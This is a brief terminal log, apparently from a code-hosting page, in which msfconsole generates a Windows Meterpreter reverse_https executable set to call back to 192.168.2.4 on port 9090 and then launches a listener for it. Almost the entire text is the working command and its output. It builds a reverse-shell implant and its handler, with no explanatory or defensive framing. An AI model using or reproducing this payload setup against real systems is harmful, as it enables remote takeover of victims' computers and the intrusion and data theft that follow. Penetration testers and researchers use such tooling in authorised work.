 > msfconsole -qx "use payload/windows/meterpreter/reverse_https; set lhost 192.168.2.4; set lport 9090; generate -f exe -o https_1.exe; ls -alh
https_1.exe; use exploit/multi/handler; set payload windows/meterpreter/reverse_https; set lhost 192.168.2.4; set lport 9090; run -j"
lhost => 192.168.2.4
lport => 9090
[*] Writing 73802 bytes to https_1.exe...
[*] exec: ls -alh https_1.exe
-rw-r--r--  1 Harry  admin    72K Feb  3 13:52 https_1.exe
payload => windows/meterpreter/reverse_https
lhost => 192.168.2.4
lport => 9090
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.2.4:9090